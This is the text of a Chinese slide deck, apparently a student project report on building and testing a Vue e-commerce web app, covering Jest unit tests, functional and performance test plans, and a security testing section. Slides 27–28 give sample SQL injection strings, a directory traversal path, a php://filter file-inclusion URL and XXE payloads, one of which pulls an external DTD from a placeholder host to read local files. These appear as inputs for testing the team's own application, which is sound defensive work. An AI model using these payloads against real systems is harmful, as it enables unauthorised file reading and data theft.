
01 WEB应用构建与部署
6、展示商品功能

Slide 10


01 WEB应用构建与部署
所有组件的vue文件

Slide 11

01 WEB应用构建与部署
Socket.cjs：聊天后端服务器

Slide 12

01 WEB应用构建与部署
Server.cjs：后端数据库api服务器

Slide 13

01 WEB应用构建与部署
App.vue：主页面

Slide 14

01 WEB应用构建与部署
Index.ts：路由文件

Slide 15

01 WEB应用构建与部署
Main.ts：应用程序入口文件

Slide 16
02
WEB应用测试

Slide 17
02 WEB应用测试
单元测试：
首先需要安装Vue Test Utils和Jest测试框架，通过命令行执行如下代码：
npm install --save-dev @vue/test-utils jest vue-jest
编写测试用例，在项目中创建一个my-component.spec.js文件来编写测试用例

Slide 18
02 WEB应用测试
单元测试：
该测试用例测试了组件接收不同属性时是否能正确渲染内容
import { mount } from '@vue/test-utils'
import MyComponent from './MyComponent.vue'
describe('MyComponent', () => {
it('renders correctly with different props', async () => {
const wrapper = mount(MyComponent, {
props: {
title: 'Test Title',
description: 'Test Description',
image: 'test.jpg'
}
})
expect(wrapper.find('.title').text()).toBe('Test Title')
expect(wrapper.find('.description').text()).toBe('Test Description')
expect(wrapper.find('.image').attributes('src')).toBe('test.jpg')
})
})

Slide 19
02 WEB应用测试
单元测试：
该测试用例通过比较组件渲染结果的快照是否一致来验证是否正确渲染
import { mount } from '@vue/test-utils'
import MyComponent from './MyComponent.vue'
describe('MyComponent', () => {
it('renders correctly', async () => {
const wrapper = mount(MyComponent)
expect(wrapper.html()).toMatchSnapshot()
})
})

Slide 20
02 WEB应用测试
单元测试：
测试组件方法是否正确触发
import { shallowMount } from '@vue/test-utils'
import MyComponent from './MyComponent.vue’
describe('MyComponent', () => {
it('calls method when button is clicked', async () => {
const mockMethod = jest.fn()
const wrapper = shallowMount(MyComponent, {
methods: {
handleClick: mockMethod
}
})
await wrapper.find('button').trigger('click')
expect(mockMethod).toHaveBeenCalled()
})
})

Slide 21
02 WEB应用测试
单元测试：
测试组件接收属性时是否正确响应
import { mount } from '@vue/test-utils'
import MyComponent from './MyComponent.vue’
describe('MyComponent', () => {
it('accepts props and updates when changed', async () => {
const wrapper = mount(MyComponent, {
props: {
title: 'Test Title',
description: 'Test Description',
image: 'test.jpg'
}
})
await wrapper.setProps({
title: 'New Title'
})
expect(wrapper.html()).toContain('New Title')
await wrapper.setProps({
image: 'new-test.jpg'
})
expect(wrapper.find('.image').attributes('src')).toBe('new-test.jpg')
})
})
最终测试结果：代码功能完整

Slide 22
02 WEB应用测试
功能性测试：
1、用户注册和登录功能测试
测试注册过程中输入不合法或重复的用户名或密码时是否报错
测试已有用户是否能够通过其用户名和密码登录系统

Slide 23
02 WEB应用测试
功能性测试：
2、商品展示测试

Slide 24
02 WEB应用测试
功能性测试：
3、商品搜索功能测试
测试用户是否可以搜索和浏览商品，并查看其详细信息；
测试产品是否按照排序方式正常排列（按价格/时间排序等）；

Slide 25
02 WEB应用测试
功能性测试：
4、网站安全功能性测试
测试系统对于非法操作，例如sql注入、xss攻击、命令行注入等的防范是否完善；

Slide 26
02 WEB应用测试
性能测试：
01
压力测试
02
负载测试
03
可靠性测试
高并发访问情况下测试访问量稳定性和可扩展性
测试系统响应时间随着并发访问数量增加的变化
测试系统对大量、不同类型数据的处理情况
测试负载平衡器在高负载下的效率和稳定性
测试系统在长期运行、重复执行多个操作时的稳定性。

Slide 27
02 WEB应用测试
安全性测试：
探测系统中潜在的漏洞风险并尝试突破防御系统，找出潜在的攻击面, 如XSS、SQL注入等；
以下是一些测试样例：
1、SQL注入测试：
select * from users where user_id = '1''';
select * from users where user_id = '1''shit';
and (length(database())=8)--
2、目录穿越漏洞测试：
\\localhost\c$\windows\win.ini
3、文件包含漏洞测试：
http://localhost/index.php?file=php://filter/read=convert.base64-encode/resource=shell.png

Slide 28
02 WEB应用测试
安全性测试：
4、XXE漏洞测试：
样例1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///xxx.txt">
<!ENTITY % end "]]>">
<!ENTITY all "%start;%goodies;%end;">
]>
<roottag>&all;</roottag>
样例2
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///xxx.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://ip/evil.dtd">
%dtd;
]>
<roottag>&all;</roottag>
<!--evil.dtd-->
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
最终测试结果：未检测出错误

Slide 29

02 WEB应用测试
通过Sonarclound平台进行应用测试

Slide 30

02 WEB应用测试
安全风险分布
评级：A

Slide 31

02 WEB应用测试
代码可靠性及bug分布
发现bug: 3
评级： D

Slide 32
